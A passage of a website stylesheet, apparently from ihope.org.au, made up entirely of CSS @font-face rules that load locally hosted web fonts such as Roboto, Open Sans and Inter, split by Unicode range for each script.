U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* hebrew */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/nunito/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/nunito/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/nunito/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/nunito/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/nunito/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/mulish/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/mulish/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/mulish/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/mulish/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/mulish/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Aleo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/aleo/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Aleo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/aleo/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Aleo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/aleo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Titillium Web';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/titillium-web/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Titillium Web';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/titillium-web/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/pt-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/pt-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/pt-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/pt-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Glegoo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/glegoo/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Glegoo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/glegoo/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Glegoo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/glegoo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/work-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Baloo 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/baloo-2/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* vietnamese */
@font-face {
  font-family: 'Baloo 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/baloo-2/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Baloo 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/baloo-2/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Baloo 2';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/baloo-2/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/barlow/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/barlow/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/barlow/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
